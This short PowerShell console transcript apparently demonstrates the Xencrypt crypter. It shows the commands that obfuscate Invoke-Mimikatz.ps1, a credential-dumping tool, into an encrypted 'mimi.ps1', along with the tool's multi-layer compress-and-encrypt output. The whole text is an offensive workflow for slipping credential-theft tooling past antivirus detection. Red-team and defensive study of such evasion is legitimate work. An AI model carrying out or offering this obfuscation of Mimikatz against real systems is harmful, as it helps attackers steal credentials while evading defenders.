 PS C:\Users\y\Desktop> Import-Module .\xencrypt.ps1
PS C:\Users\y\Desktop> Invoke-Xencrypt -infile .\Invoke-Mimikatz.ps1 -outfile mimi.ps1
Xencrypt Copyright (C) 2020 Xentropy ( @SamuelAnttila )
This program comes with ABSOLUTELY NO WARRANTY; for details type show w'.
This is free software, and you are welcome to redistribute it
under certain conditions.
[*] Reading '.\Invoke-Mimikatz.ps1' ...
[*] Starting code layer ...
[*] Compressing ...
[*] Generating encryption key ...
[*] Encrypting ...
[*] Finalizing code layer ...
[*] Starting code layer ...
[*] Compressing ...
[*] Generating encryption key ...
[*] Encrypting ...
[*] Finalizing code layer ...
[*] Writing 'mimi.ps1' ...
[+] Done!